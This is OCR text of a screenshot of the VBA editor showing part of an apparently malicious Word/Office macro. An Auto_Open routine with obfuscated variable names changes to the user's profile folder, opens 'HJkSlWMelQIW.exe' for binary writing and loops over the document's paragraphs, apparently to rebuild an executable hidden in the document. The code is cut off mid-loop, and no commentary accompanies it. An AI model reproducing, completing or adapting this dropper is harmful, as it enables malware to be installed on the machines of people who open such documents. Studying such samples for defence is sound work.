 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 57, Col 8
Normal - NewMacros (Code)
(General) Workbook_Open
Sub Auto_Open()
Jxtmi12
End Sub
Sub Jxtmi12()
Dim Jxtmi7 As Integer
Dim Jxtmi1 As String
Dim Jxtmi2 As String
Dim Jxtmi3 As Integer
Dim Jxtmi4 As Paragraph
Dim Jxtmi8 As Integer
Dim Jxtmi9 As Boolean
Dim Jxtmi5 As Integer
Dim Jxtmi11 As String
Dim Jxtmi6 As Byte
Dim Esuxqtrvgo As String
Esuxqtrvgo = "Esuxqtrvgo"
Jxtmi1 = "HJkSlWMelQIW.exe"
Jxtmi2 = Environ("USERPROFILE")
ChDrive (Jxtmi2)
ChDir (Jxtmi2)
Jxtmi3 = FreeFile()
Open Jxtmi1 For Binary As Jxtmi3
For Each Jxtmi4 In ActiveDocument.Paragraphs
DoEvents
Jxtmi11 = Jxtmi4.Range.Text
If (Jxtmi9 = True) Then
Jxtmi8 = 1